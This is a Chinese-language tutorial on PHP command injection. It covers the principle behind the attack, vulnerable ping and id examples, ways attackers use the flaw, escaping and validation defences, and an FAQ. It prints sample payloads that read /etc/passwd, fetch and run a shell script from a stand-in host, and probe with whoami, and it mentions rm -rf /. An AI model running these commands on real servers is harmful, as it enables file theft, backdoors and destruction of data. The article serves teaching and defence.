

PHP命令注入攻击是一种常见的安全漏洞,主要发生在应用程序未对外部输入进行严格过滤的情况下,导致攻击者可以在服务器上执行任意系统命令,这种攻击的危害极大,可能导致数据泄露、服务器被控制甚至整个网络系统被入侵,本文将详细探讨PHP命令注入攻击的原理、利用方式、防御措施以及实际案例分析。

PHP命令注入攻击的原理

PHP命令注入攻击的核心在于应用程序在执行系统命令时,将不可信的用户输入直接拼接到命令字符串中,而没有进行适当的转义或过滤,在PHP中,常见的执行系统命令的函数包括exec()、shell_exec()、system()、passthru()和backtick运算符()等,如果这些函数的参数直接来自用户输入,且未经过滤,攻击者就可以通过特殊字符(如;|&&&&||()`等)拼接额外的命令,从而实现命令注入。





假设有一个PHP脚本允许用户输入一个IP地址来执行ping命令:

$ip = $_GET['ip'];

system("ping -c 4 " . $ip);

如果攻击者输入0.0.1; cat /etc/passwd,那么实际执行的命令将是ping -c 4 127.0.0.1; cat /etc/passwd,导致服务器上的/etc/passwd文件被读取。

命令注入的利用方式

攻击者可以通过多种方式利用命令注入漏洞,以下是一些常见的利用场景:

- 信息泄露:通过读取敏感文件(如

/etc/passwd、/etc/shadow、wp-config.php等)获取服务器信息。 - 权限提升:利用漏洞执行

sudo命令或修改系统配置文件,提升权限。 - 远程代码执行:通过下载并执行恶意脚本(如

wget http://malicious.com/shell.sh; sh shell.sh)植入后门。 - 拒绝服务攻击:执行耗尽系统资源的命令(如



fork炸弹)。 - 网络扫描:利用

nmap等工具扫描内网其他主机。

以下是一个利用命令注入获取服务器信息的示例:

// 假设脚本允许用户输入用户名

$username = $_GET['username'];

exec("id $username", $output);

echo implode("\n", $output);

攻击者输入root; ls -la /var/www,将执行id root; ls -la /var/www,既显示root用户的信息,又列出/var/www。

命令注入的防御措施

防御PHP命令注入攻击的关键在于严格过滤和验证用户输入,并避免直接拼接命令字符串,以下是几种有效的防御方法:

- 避免使用危险函数:尽量不使用

exec()、system()等函数,如果必须使用,确保参数完全可控。 - 输入验证:对用户输入进行严格的白名单验证,例如只允许IP地址格式或特定字符。



- 转义特殊字符:使用

escapeshellarg()或escapeshellcmd()函数对输入进行转义,防止命令拼接。escapeshellarg():将参数用单引号包围,并转义内部的单引号。escapeshellcmd():转义所有可能改变命令执行的特殊字符。

- 使用 safer 替代方案:使用

filter_var()验证IP地址,或使用parse_url()解析URL,而不是直接拼接命令。 - 最小权限原则:运行PHP脚本的用户应使用最低权限,避免执行危险命令。

以下是一个防御后的代码示例:

$ip = $_GET['ip'];

// 验证IP地址格式

if (filter_var($ip, FILTER_VALIDATE_IP)) {

// 使用escapeshellarg转义参数

system("ping -c 4 " . escapeshellarg($ip));

} else {

echo "Invalid IP address";

}



实际案例分析

2019年,某知名CMS系统被曝出命令注入漏洞,攻击者通过构造恶意输入,利用exec()函数执行了rm -rf /命令,导致服务器数据被彻底删除,事后分析发现,该漏洞的原因是系统在处理文件上传路径时未对用户输入进行过滤,直接拼接到删除命令中,这一事件暴露了开发者对命令注入风险的忽视,也提醒了行业必须重视代码安全审计。

相关问答FAQs

Q1: 如何判断一个PHP应用是否存在命令注入漏洞?

A1: 可以通过以下方法判断:

- 代码审计:检查使用

exec()、system()等函数的代码,观察用户输入是否直接拼接到命令中。 - 手动测试:在输入框中尝试输入

; whoami、| dir等payload,观察是否执行了额外命令。 - 自动化工具:使用Burp Suite、OWASP ZAP等工具扫描可能的注入点。

Q2: 命令注入和代码注入有什么区别?

A2: 两者的主要区别在于执行环境:

- 命令注入:通过操作系统命令执行(如

exec()),攻击者利用系统命令(如ls、rm)达到目的。 - 代码注入:通过PHP代码执行(如

eval()),攻击者直接注入PHP代码(如phpinfo())运行。

eval($_GET['code'])是代码注入,而system($_GET['cmd'])是命令注入,防御方法也有所不同,代码注入需避免使用eval(),而命令注入需过滤特殊字符。